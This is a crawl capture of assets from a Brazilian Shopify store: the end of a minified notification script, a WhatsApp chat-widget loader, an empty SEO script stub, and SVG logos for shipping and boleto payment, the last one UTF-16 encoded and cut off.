class{constructor(){o(this,"noti",null),o(this,"removeTimeoutId",null),o(this,"hideTimeoutId",null),o(this,"transitionDuration",300),o(this,"show",({target:t,type:e,message:i,method:o="after",last:s=3e3,delay:n=0,debug:r=!1,sticky:d=!1})=>{this.clearTimeout(),this.removeNoti(),setTimeout(()=>{this.noti=l(a,{type:e,message:i,onclick:this.handleClick,sticky:d}),t?.[o](this.noti),requestAnimationFrame(()=>this.noti.classList.add("show")),r||(this.hideTimeoutId=setTimeout(()=>{this.noti.classList.add("hide"),this.removeTimeoutId=setTimeout(this.removeNoti,2*this.transitionDuration)},s))},n)}),o(this,"handleClick",()=>{clearTimeout(this.removeTimeoutId),this.noti.classList.add("hide"),setTimeout(this.removeNoti,2*this.transitionDuration)}),o(this,"clearTimeout",()=>{clearTimeout(this.removeTimeoutId),clearTimeout(this.hideTimeoutId)}),o(this,"removeNoti",()=>{this?.noti?.remove()})}},Modal:u}})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://seo.apps.avada.io/scripttag/avada-seo-installed.js?shop=npximports.myshopify.com
body_size: -153
content:
/**
 * © Copyright by AVADA. All Rights Reserved.
 * Website: https://avada.io
 * Support: support@avada.io
 */


--- FILE ---
content_type: application/javascript
request_url: https://live-mt-server.wati.io/104976/api/v1/shopify/whatsappChatScript?shopifyDomain=npximports.myshopify.com&shop=npximports.myshopify.com
body_size: 635
content:
var wati_chatscript_url = 'https://wati-integration-prod-service.clare.ai/v2/watiWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_chatscript_url; 
var wati_optionStr = `{"enabled":true,"chatButtonSetting":{"backgroundColor":"#4dc247","ctaText":"Alguma dúvida?","ctaIconWATI":false,"borderRadius":"25","marginLeft":"0","marginBottom":"20","marginRight":"20","position":"right"},"brandSetting":{"brandName":"NPX Imports","brandSubTitle":"Tire suas dúvidas!","brandImg":"npximports.myshopify.com.png?66138","brandImgData":null,"welcomeText":"Olá! Como posso ajudar?\\n","backgroundColor":"#4dc247","ctaText":"Enviar","borderRadius":"25","autoShow":false,"phoneNumber":"+5511979713745","messageText":"Olá! Eu tenho uma dúvida sobre o produto deste link: \\n\\n__page_link__","altText":null}}`;
var wati_options = JSON.parse(wati_optionStr);
wati_script.onload = function () { CreateWhatsappChatWidget(wati_options); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); var popup_script_url = 'https://wati-integration-prod-service.clare.ai/v2/popupWidget.js'; 
var wati_popup_script = document.createElement('script'); wati_popup_script.type = 'text/javascript'; wati_popup_script.async = true; wati_popup_script.src = popup_script_url; 
var wati_popup_script_tag = document.getElementsByTagName('script')[0]; wati_popup_script_tag.parentNode.insertBefore(wati_popup_script, wati_popup_script_tag); 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650
body_size: 675
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 280.59 177.3"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#00BAFF}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946341829552">
   <g id="_1895082597216">
    <path class="fil0" d="M258.41 0l-236.23 0c-12.64,0 -22.18,9.54 -22.18,22.18l0 132.95c0,12.51 10.32,22.18 22.18,22.18l236.23 0c12.64,0 22.18,-9.67 22.18,-22.18l0 -132.95c0,-12.64 -10.32,-22.18 -22.18,-22.18z"/>
    <path class="fil1" d="M258.41 7.35c8.25,0 14.83,6.71 14.83,14.83l0 132.95c0,8.12 -6.58,14.7 -14.83,14.7l-236.23 0c-8.12,0 -14.83,-6.58 -14.83,-14.7l0 -132.95c0,-8.12 6.71,-14.83 14.83,-14.83l236.23 0z"/>
   </g>
  </g>
  <g id="_1946341833104">
   <g id="Page-3">
    <g id="d-landing-motoboy">
     <g id="navbar">
      <g id="logo">
       <g>
        <polygon id="Fill-1" class="fil2" points="117.68,63.27 108.88,63.27 108.88,109.1 136.89,109.1 136.89,100.69 117.68,100.69 "/>
        <path id="Fill-2" class="fil2" d="M154.84 101.22c-5.24,-0.04 -8.94,-3.96 -8.88,-9.4 0.06,-5.42 3.73,-9.17 8.98,-9.17 5.29,0.01 8.94,3.82 8.91,9.32 -0.03,5.48 -3.73,9.29 -9,9.25l0 0zm0.09 -26.19c-9.78,-0.03 -17.27,7.29 -17.27,16.88 0,9.61 7.45,16.92 17.24,16.92 9.85,-0.01 17.25,-7.26 17.25,-16.88 -0,-9.67 -7.34,-16.88 -17.22,-16.91l0 0z"/>
        <g id="Clip-5">
        </g>
        <g>
         <path id="Fill-4" class="fil2" d="M199.95 92.06c-0.07,5.42 -3.76,9.19 -8.99,9.16 -5.24,-0.04 -8.94,-3.96 -8.88,-9.4 0.06,-5.42 3.73,-9.18 8.98,-9.17 5.25,0.01 8.87,3.77 8.9,9.21 0,0.07 -0,0.14 0,0.21l0 0zm-0.01 -14.74c-2.56,-1.45 -5.58,-2.29 -8.9,-2.3 -9.78,-0.03 -17.27,7.29 -17.27,16.88 0,9.61 7.45,16.92 17.24,16.92 3.33,-0 6.36,-0.85 8.94,-2.32 0,2.24 0,3.65 0,3.65 -0.03,5.48 -3.74,9.28 -9,9.28 -6.77,0 -9.74,-6.56 -9.74,-6.56l-6.2 3.76c0,0 3.56,10.4 16,10.4 9.85,-0.01 17.25,-7.26 17.25,-16.88l0 -35.16 -8.32 0c0,0 0,0.87 0,2.32z"/>
        </g>
        <g id="Clip-8">
        </g>
        <g>
         <path id="Fill-7" class="fil2" d="M236.06 92.06c-0.07,5.42 -3.76,9.19 -8.99,9.15 -5.24,-0.04 -8.94,-3.96 -8.88,-9.4 0.06,-5.42 3.73,-9.18 8.98,-9.17 5.25,0.01 8.87,3.77 8.9,9.21 0,0.07 -0,0.14 0,0.21l0 0zm-0.01 -14.74c-2.56,-1.45 -5.58,-2.29 -8.9,-2.3 -9.78,-0.03 -17.27,7.29 -17.27,16.88 0,9.61 7.45,16.92 17.24,16.92 3.33,-0 6.37,-0.85 8.94,-2.32 0,2.24 0,3.65 0,3.65 -0.03,5.48 -3.73,9.28 -9,9.28 -6.76,0 -9.74,-6.56 -9.74,-6.56l-6.2 3.76c0,0 3.56,10.4 16,10.4 9.85,-0.01 17.25,-7.26 17.25,-16.88l0 -35.16 -8.32 0c0,0 0,0.87 0,2.32z"/>
        </g>
        <g id="Clip-11">
        </g>
        <polygon id="Fill-10" class="fil2" points="247.73,108.34 256.25,108.34 256.25,75 247.73,75 "/>
        <path id="Fill-12" class="fil2" d="M251.99 71.78c2.35,0 4.26,-1.91 4.26,-4.26 0,-2.35 -1.91,-4.26 -4.26,-4.26 -2.35,0 -4.26,1.91 -4.26,4.26 0,2.35 1.91,4.26 4.26,4.26z"/>
       </g>
       <g>
        <path id="Fill-13" class="fil2" d="M92.5 69.69c-1.9,-1 -4.14,-1.88 -4.98,-2.2 -0.29,-0.21 -0.47,-0.34 -0.47,-0.34 0,0 -11.28,-8.07 -16.25,-10.16 -4.97,-2.09 -13.62,-6.65 -22.41,-6.4 -6.93,0.19 -11.21,1.48 -12.71,1.84 -1.77,0.43 -2.96,0.93 -1.02,1.84 0.65,0.31 3.42,1.96 6.79,3.88 4.92,2.81 11.1,6.19 13.79,6.81 2.57,0.59 6.81,1.45 12.23,1.34 6.18,-0.13 9.19,2.51 9.79,3.47 -1.11,-1.57 -5.32,-2.83 -10.94,-2.49 -5.41,0.33 -9.75,-0.03 -12.28,-0.78 -4.96,-1.47 -10.27,-3.69 -14.74,-5.78 -1.84,0.56 -2.97,1.03 -3.66,1.32 -1.56,0.66 -3.02,1.85 -0.83,2.46 1.56,0.44 16.18,5.67 20.44,5.92 2.42,0.14 6.39,0.29 11.27,-0.63 5.53,-1.04 8.41,1.23 9.09,2.11 -1.73,2.62 -2.86,5.67 -2.53,9.06 -20.21,-3.56 -26.67,-5.41 -31.23,-6.19 -7.98,-1.37 -18.12,5.39 -19.36,13.76 -0.71,4.76 0.51,9.2 3.4,13.31 3.2,4.55 7.41,8.48 8.02,9.31 0.39,0.71 0.26,2.59 0.29,3.85 0.03,1.42 1.82,2.7 2.86,2.79 0.62,0.06 12.59,3.8 12.59,3.8l17.73 5.46c0,0 0.27,-1.22 0.32,-1.74 0.14,-1.31 -0.86,-4.55 -5.02,-5.76 -6.12,-1.84 -7.32,-2.19 -8.62,-2.58 -0.7,-0.21 -0.21,-0.22 0.88,-1.08 1.85,-1.57 3.44,-3.69 4.25,-5.42 3.62,-7.69 -0.94,-14.54 -0.94,-14.54 0,0 2.84,2.98 3.91,8.2 1.33,6.52 -3.09,11.69 -3.09,11.69l2.64 0.76c0,0 17.04,-17.16 18.7,-19.01 1.4,-1.56 3.85,-2.55 5.09,-2.95 4.54,-1.32 10.23,-3.86 11.67,-4.78 1.44,-0.91 3.21,-4.14 3.66,-4.94 0.44,-0.8 1.03,-1.85 1.14,-3.04 0.04,-0.42 -2.39,-3.66 -2.39,-3.66 0,0 -3.88,-6.57 -7.09,-8.52z"/>
        <path id="Fill-14" class="fil2" d="M42.93 122.55c-1.01,0.6 -1.36,2.19 0.11,3.05 1.3,0.69 5.68,-1.71 5.68,-1.71l-4.39 -1.38c0,0 -0.69,-0.29 -1.4,0.05z"/>
       </g>
      </g>
     </g>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650
body_size: 2124
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 3 7 3 4 3 5 }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 5 1 9 5 7 6 0 3 6 8 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < p a t h   c l a s s = " f i l 2 "   d = " M 1 8 . 2 9   9 . 9 9 l 0 . 0 8   0   0   - 6 . 0 9   - 0 . 4 1   0   0   3 . 9 9 c 0 . 1 , 0 . 1 4   0 . 1 7 , 0 . 3   0 . 2 3 , 0 . 4 9   0 . 0 7 , 0 . 2 4   0 . 1 , 0 . 5 2   0 . 1 , 0 . 8 3 l 0   0 . 7 8 z m - 0 . 8 9   - 2 . 5 6 l 0   - 3 . 5 3   - 0 . 2 3   0   0   3 . 4 4 c 0 . 0 5 , 0 . 0 2   0 . 0 9 , 0 . 0 3   0 . 1 4 , 0 . 0 5   0 . 0 3 , 0 . 0 1   0 . 0 6 , 0 . 0 2   0 . 0 9 , 0 . 0 4 z m - 0 . 6 3   - 0 . 1 6 l 0   - 3 . 3 7   - 0 . 4   0   0   3 . 3 7 c 0 . 0 4 , - 0 . 0 1   0 . 0 9 , - 0 . 0 1   0 . 1 4 , - 0 . 0 1   0 . 0 9 , 0   0 . 1 8 , 0 . 0 1   0 . 2 6 , 0 . 0 1 z m - 0 . 6   0 . 0 1 l 0   - 3 . 3 8   - 0 . 2 3   0   0   3 . 4 3 c 0 . 0 7 , - 0 . 0 2   0 . 1 5 , - 0 . 0 4   0 . 2 3 , - 0 . 0 5 z m - 0 . 4 6   0 . 1 2 l 0   - 3 . 5   - 0 . 7 4   0   0   3 . 4 2 c 0 . 1 8 , 0 . 0 2   0 . 3 3 , 0 . 1 3   0 . 4 , 0 . 2 7   0 . 1 , - 0 . 0 7   0 . 2 1 , - 0 . 1 3   0 . 3 3 , - 0 . 1 8 l 0 . 0 1   - 0 . 0 1 z m - 1 . 2 6   - 0 . 6 l 0   - 2 . 9   - 0 . 4 1   0   0   2 . 8 5 c 0 . 1 4 , 0   0 . 2 9 , 0 . 0 1   0 . 4 1 , 0 . 0 5 z m 0 . 3 2   0 . 2 4 l 0   - 3 . 1 4   - 0 . 2 2   0   0   2 . 9 4   0 . 0 2   0 c 0 . 0 8 , 0 . 0 4   0 . 1 6 , 0 . 1 2   0 . 2 , 0 . 2 z m - 0 . 8 8   - 0 . 2 9 l 0   - 2 . 8 5   - 0 . 1 8   0   0   2 . 8 7 c 0 . 0 6 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1   0 . 1 8 , - 0 . 0 2 z m - 0 . 2 8   0 . 0 5 l 0   - 2 . 9   - 0 . 2 3   0   0   3 . 4 1 c 0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 2 , 0 l 0   - 0 . 1 5   0   - 0 . 2 5 c 0 , 0   0 . 0 2 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 6 , - 0 . 0 4   0 . 1 2 , - 0 . 0 7   0 . 1 8 , - 0 . 0 9 z m - 0 . 8 5   0 . 6 l 0   - 3 . 5   - 0 . 4 1   0   0   3 . 3 8 c 0 . 1 4 , 0 . 0 2   0 . 2 6 , 0 . 0 6   0 . 3 7 , 0 . 1 1   0 . 0 1 , 0   0 . 0 3 , 0 . 0 1   0 . 0 4 , 0 . 0 1 z m 0 . 3 2   0 . 0 1 l 0   - 3 . 5 1   - 0 . 2 3   0   0   3 . 5 5 c 0 . 0 4 , 0 . 0 2   0 . 0 8 , 0 . 0 5   0 . 1 2 , 0 . 0 7   0 . 0 3 , - 0 . 0 4   0 . 0 6 , - 0 . 0 7   0 . 1 1 , - 0 . 1 1 z m - 0 . 8 8   - 0 . 1 5 l 0   - 3 . 3 6   - 0 . 1 8   0   0   3 . 3 6 c 0 . 0 6 , 0   0 . 1 2 , 0   0 . 1 8 , 0 z m - 0 . 2 8   0 l 0   - 3 . 3 6   - 0 . 2 3   0   0   3 . 3 7 c 0 . 0 8 , - 0 . 0 1   0 . 1 5 , - 0 . 0 1   0 . 2 3 , - 0 . 0 1 z m - 0 . 6 2   0 . 1 1 l 0   - 3 . 4 7   - 0 . 4 1   0   0   3 . 7 1 c 0 . 1 1 , - 0 . 0 9   0 . 2 3 , - 0 . 1 6   0 . 3 6 , - 0 . 2 2   0 . 0 2 , 0   0 . 0 3 , - 0 . 0 1   0 . 0 5 , - 0 . 0 2 z m - 4 . 0 5   - 0 . 0 3 l 0   - 3 . 4 4   - 0 . 4 1   0   0   3 . 6 3 c 0 . 0 8 , - 0 . 0 5   0 . 1 6 , - 0 . 0 9   0 . 2 5 , - 0 . 1 3   0 . 0 5 , - 0 . 0 2   0 . 1 , - 0 . 0 4   0 . 1 6 , - 0 . 0 6 z m 0 . 3 2   - 0 . 0 6 l 0   - 3 . 3 8   - 0 . 2 2   0   0   3 . 4 2 c 0 . 0 7 , - 0 . 0 2   0 . 1 4 , - 0 . 0 3   0 . 2 2 , - 0 . 0 4 z m 3 . 0 3   - 0 . 8 l 0   - 2 . 5 8   - 0 . 1 7   0   0   2 . 4 8 c 0 . 0 8 , 0 . 0 3   0 . 1 4 , 0 . 0 6   0 . 1 7 , 0 . 1 z m - 0 . 2 7   - 0 . 1 3 l 0   - 2 . 4 5   - 0 . 2 3   0   0   2 . 4 1 c 0 . 0 8 , 0 . 0 1   0 . 1 6 , 0 . 0 2   0 . 2 3 , 0 . 0 4 z m - 0 . 6 2   - 0 . 0 2 l 0   - 2 . 4 3   - 0 . 4 1   0   0   3 . 9 5 c 0 , 0 . 0 1   0 . 0 1 , 0 . 0 2   0 . 0 2 , 0 . 0 3 l 0   - 1 . 3 4 c 0 , - 0 . 0 9   0 . 1 6 , - 0 . 1 8   0 . 3 9 , - 0 . 2 1 z m - 0 . 6 1   1 . 3 1 l 0   - 3 . 7 4   - 0 . 2 3   0   0   3 . 5 8 c 0 . 0 8 , 0 . 0 4   0 . 1 6 , 0 . 1   0 . 2 3 , 0 . 1 6 z m - 0 . 4 6   - 0 . 2 7 l 0   - 3 . 4 7   - 0 . 7 3   0   0   3 . 3 6 c 0 . 2 8 , 0   0 . 5 2 , 0 . 0 4   0 . 7 3 , 0 . 1 1 z m - 5 . 7 1   2 . 6 2 l 0 . 4 1   0   0   - 6 . 0 9   - 0 . 4 1   0   0   6 . 0 9 z m 0 . 5   0 l 0 . 0 1   0   0   - 3 . 1 2 c 0 , - 0 . 1 1   0 . 0 3 , - 0 . 2   0 . 0 8 , - 0 . 2 5   0 . 0 4 , - 0 . 0 3   0 . 0 9 , - 0 . 0 6   0 . 1 4 , - 0 . 0 7 l 0   - 2 . 6 5   - 0 . 2 3   0   0   6 . 0 9 z m 3 . 2 6   - 2 . 3 5 l 0   - 3 . 7 4   - 0 . 1 8   0   0   3 . 6 3 c 0 . 0 2 , 0 . 0 8   0 . 0 3 , 0 . 1 6   0 . 0 3 , 0 . 2 5   0 . 0 5 , - 0 . 0 5   0 . 0 9 , - 0 . 0 9   0 . 1 5 , - 0 . 1 4 z m - 0 . 2 8   - 0 . 4 1 l 0   - 3 . 3 3   - 0 . 2 3   0   0   3 . 0 2 c 0 . 1 , 0 . 0 9   0 . 1 7 , 0 . 1 9   0 . 2 3 , 0 . 3 1 z m - 0 . 6 2   - 0 . 5 5 l 0   - 2 . 7 8   - 0 . 4 1   0   0   2 . 6 8 c 0 . 0 9 , 0 . 0 1   0 . 1 7 , 0 . 0 3   0 . 2 4 , 0 . 0 4   0 . 0 6 , 0 . 0 2   0 . 1 2 , 0 . 0 4   0 . 1 7 , 0 . 0 6 z m - 0 . 6 1   - 0 . 1 2 l 0   - 2 . 6 6   - 0 . 2 2   0   0   2 . 6 5 c 0 . 0 8 , 0   0 . 1 5 , 0   0 . 2 2 , 0 . 0 1 z m - 0 . 4 5   - 0 . 0 1 l 0   - 2 . 6 5   - 0 . 7 4   0   0   2 . 6 5   0 . 7 4   0 z m 1 2 . 9 4   1 . 0 4 l 0   - 3 . 6 9   - 0 . 1 8   0   0   3 . 5 8 c 0 . 0 7 , 0 . 0 3   0 . 1 3 , 0 . 0 7   0 . 1 8 , 0 . 1 1 z m 0 . 9 1   2 . 4 l 0 . 2 3   0   0   - 6 . 0 9   - 0 . 2 3   0   0   6 . 0 9 z m - 1 2 . 2 4   - 0 . 9 4 c 0 , 0 . 1 1   - 0 . 0 2 , 0 . 2 1   - 0 . 0 5 , 0 . 2 9   - 0 . 0 4 , 0 . 0 9   - 0 . 0 8 , 0 . 1 7   - 0 . 1 4 , 0 . 2 3   - 0 . 0 6 , 0 . 0 7   - 0 . 1 3 , 0 . 1 2   - 0 . 2 1 , 0 . 1 7   - 0 . 0 8 , 0 . 0 5   - 0 . 1 7 , 0 . 0 9   - 0 . 2 7 , 0 . 1 2   - 0 . 0 9 , 0 . 0 3   - 0 . 2 , 0 . 0 5   - 0 . 3 1 , 0 . 0 7   - 0 . 1 1 , 0 . 0 1   - 0 . 2 3 , 0 . 0 2   - 0 . 3 7 , 0 . 0 2 l - 0 . 8 9   0 c - 0 . 0 6 , 0   - 0 . 1 1 , - 0 . 0 1   - 0 . 1 5 , - 0 . 0 4   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 6 , - 0 . 0 8   - 0 . 0 6 , - 0 . 1 5 l 0   - 2 . 6 1 c 0 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 6 , - 0 . 1 4   0 . 0 4 , - 0 . 0 3   0 . 0 9 , - 0 . 0 5   0 . 1 5 , - 0 . 0 5 l 0 . 8 4   0 c 0 . 2 1 , 0   0 . 3 8 , 0 . 0 2   0 . 5 3 , 0 . 0 5   0 . 1 4 , 0 . 0 3   0 . 2 6 , 0 . 0 8   0 . 3 6 , 0 . 1 4   0 . 1 , 0 . 0 6   0 . 1 7 , 0 . 1 4   0 . 2 3 , 0 . 2 3   0 . 0 5 , 0 . 1   0 . 0 7 , 0 . 2 1   0 . 0 7 , 0 . 3 4   0 , 0 . 0 7   - 0 . 0 1 , 0 . 1 4   - 0 . 0 3 , 0 . 2   - 0 . 0 2 , 0 . 0 7   - 0 . 0 5 , 0 . 1 3   - 0 . 0 9 , 0 . 1 8   - 0 . 0 4 , 0 . 0 5   - 0 . 0 9 , 0 . 1   - 0 . 1 5 , 0 . 1 4   - 0 . 0 5 , 0 . 0 4   - 0 . 1 2 , 0 . 0 7   - 0 . 2 , 0 . 0 9   0 . 1 , 0 . 0 2   0 . 1 9 , 0 . 0 5   0 . 2 7 , 0 . 0 9   0 . 0 8 , 0 . 0 3   0 . 1 5 , 0 . 0 8   0 . 2 1 , 0 . 1 4   0 . 0 6 , 0 . 0 7   0 . 1 1 , 0 . 1 4   0 . 1 4 , 0 . 2 2   0 . 0 4 , 0 . 0 8   0 . 0 6 , 0 . 1 7   0 . 0 6 , 0 . 2 7 z m - 0 . 8 9   - 1 . 2 6 c 0 , - 0 . 0 6   - 0 . 0 1 , - 0 . 1 1   - 0 . 0 3 , - 0 . 1 6   - 0 . 0 2 , - 0 . 0 4   - 0 . 0 5 , - 0 . 0 8   - 0 . 1 , - 0 . 1 2   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 9 , - 0 . 0 5   - 0 . 1 5 , - 0 . 0 7   - 0 . 0 7 , - 0 . 0 2   - 0 . 1 5 , - 0 . 0 2   - 0 . 2 6 , - 0 . 0 2 l - 0 . 3 4   0   0   0 . 7 7   0 . 3 8   0 c 0 . 1 , 0   0 . 1 8 , - 0 . 0 1   0 . 2 4 , - 0 . 0 3   0 . 0 6 , - 0 . 0 2   0 . 1 , - 0 . 0 5   0 . 1 4 , - 0 . 0 9   0 . 0 4 , - 0 . 0 3   0 . 0 7 , - 0 . 0 7   0 . 0 9 , - 0 . 1 2   0 . 0 2 , - 0 . 0 5   0 . 0 3 , - 0 . 1   0 . 0 3 , - 0 . 1 6 z m 0 . 1 8   1 . 2 9 c 0 , - 0 . 0 7   - 0 . 0 2 , - 0 . 1 4   - 0 . 0 4 , - 0 . 1 9   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 7 , - 0 . 1   - 0 . 1 2 , - 0 . 1 4   - 0 . 0 5 , - 0 . 0 4   - 0 . 1 1 , - 0 . 0 6   - 0 . 1 9 , - 0 . 0 8   - 0 . 0 8 , - 0 . 0 2   - 0 . 1 8 , - 0 . 0 3   - 0 . 3 1 , - 0 . 0 3 l - 0 . 4   0   0   0 . 8 5   0 . 4 9   0 c 0 . 1 , 0   0 . 1 8 , - 0 . 0 1   0 . 2 4 , - 0 . 0 3   0 . 0 7 , - 0 . 0 2   0 . 1 3 , - 0 . 0 4   0 . 1 7 , - 0 . 0 8   0 . 0 5 , - 0 . 0 3   0 . 0 9 , - 0 . 0 8   0 . 1 2 , - 0 . 1 3   0 . 0 2 , - 0 . 0 5   0 . 0 4 , - 0 . 1 1   0 . 0 4 , - 0 . 1 7 z m 3 . 5 7   - 0 . 2 6 c 0 , 0 . 1 8   - 0 . 0 2 , 0 . 3 4   - 0 . 0 7 , 0 . 4 8   - 0 . 0 6 , 0 . 1 5   - 0 . 1 4 , 0 . 2 7   - 0 . 2 4 , 0 . 3 7   - 0 . 1 1 , 0 . 1 1   - 0 . 2 4 , 0 . 1 9   - 0 . 4 , 0 . 2 5   - 0 . 1 6 , 0 . 0 5   - 0 . 3 5 , 0 . 0 8   - 0 . 5 6 , 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 9 , - 0 . 0 2   - 0 . 5 4 , - 0 . 0 7   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 8 , - 0 . 1 3   - 0 . 3 8 , - 0 . 2 3   - 0 . 1 1 , - 0 . 0 9   - 0 . 1 8 , - 0 . 2 1   - 0 . 2 3 , - 0 . 3 5   - 0 . 0 5 , - 0 . 1 4   - 0 . 0 7 , - 0 . 3 1   - 0 . 0 7 , - 0 . 4 9   0 , - 0 . 1 7   0 . 0 2 , - 0 . 3 3   0 . 0 8 , - 0 . 4 8   0 . 0 5 , - 0 . 1 4   0 . 1 3 , - 0 . 2 7   0 . 2 4 , - 0 . 3 7   0 . 1 , - 0 . 1 1   0 . 2 4 , - 0 . 1 9   0 . 3 9 , - 0 . 2 4   0 . 1 6 , - 0 . 0 6   0 . 3 5 , - 0 . 0 9   0 . 5 6 , - 0 . 0 9   0 . 2 1 , 0   0 . 3 9 , 0 . 0 3   0 . 5 5 , 0 . 0 8   0 . 1 5 , 0 . 0 5   0 . 2 8 , 0 . 1 2   0 . 3 8 , 0 . 2 2   0 . 1 , 0 . 0 9   0 . 1 7 , 0 . 2 1   0 . 2 2 , 0 . 3 5   0 . 0 5 , 0 . 1 5   0 . 0 7 , 0 . 3 1   0 . 0 7 , 0 . 4 9 z m - 0 . 6 7   0 . 0 2 c 0 , - 0 . 1   - 0 . 0 1 , - 0 . 1 9   - 0 . 0 3 , - 0 . 2 8   - 0 . 0 2 , - 0 . 0 8   - 0 . 0 5 , - 0 . 1 6   - 0 . 0 9 , - 0 . 2 2   - 0 . 0 4 , - 0 . 0 6   - 0 . 1 , - 0 . 1 1   - 0 . 1 7 , - 0 . 1 5   - 0 . 0 8 , - 0 . 0 3   - 0 . 1 7 , - 0 . 0 5   - 0 . 2 8 , - 0 . 0 5   - 0 . 1 , 0   - 0 . 1 8 , 0 . 0 2   - 0 . 2 6 , 0 . 0 5   - 0 . 0 7 , 0 . 0 3   - 0 . 1 3 , 0 . 0 7   - 0 . 1 8 , 0 . 1 4   - 0 . 0 4 , 0 . 0 6   - 0 . 0 8 , 0 . 1 3   - 0 . 1 , 0 . 2 1   - 0 . 0 3 , 0 . 0 9   - 0 . 0 4 , 0 . 1 9   - 0 . 0 4 , 0 . 3   0 , 0 . 1   0 . 0 1 , 0 . 1 9   0 . 0 3 , 0 . 2 8   0 . 0 2 , 0 . 0 8   0 . 0 5 , 0 . 1 6   0 . 0 9 , 0 . 2 2   0 . 0 5 , 0 . 0 6   0 . 1 , 0 . 1 1   0 . 1 8 , 0 . 1 5   0 . 0 7 , 0 . 0 3   0 . 1 6 , 0 . 0 5   0 . 2 7 , 0 . 0 5   0 . 1 , 0   0 . 1 9 , - 0 . 0 2   0 . 2 6 , - 0 . 0 5   0 . 0 7 , - 0 . 0 3   0 . 1 3 , - 0 . 0 8   0 . 1 8 , - 0 . 1 4   0 . 0 5 , - 0 . 0 6   0 . 0 8 , - 0 . 1 3  